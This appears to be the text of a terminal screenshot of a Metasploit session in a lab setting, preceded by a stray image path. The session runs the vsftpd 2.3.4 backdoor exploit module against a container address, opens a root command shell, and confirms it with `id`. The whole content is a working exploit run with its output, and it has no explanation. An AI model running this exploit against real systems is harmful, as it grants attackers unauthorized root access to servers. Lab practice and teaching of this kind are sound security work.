 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.17.0.2
RHOST => 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:36613 -> 172.17.0.2:6200) at 2024-05-09 19:44:33 -0300
id
uid=0(root) gid=0(root) groups=0(root)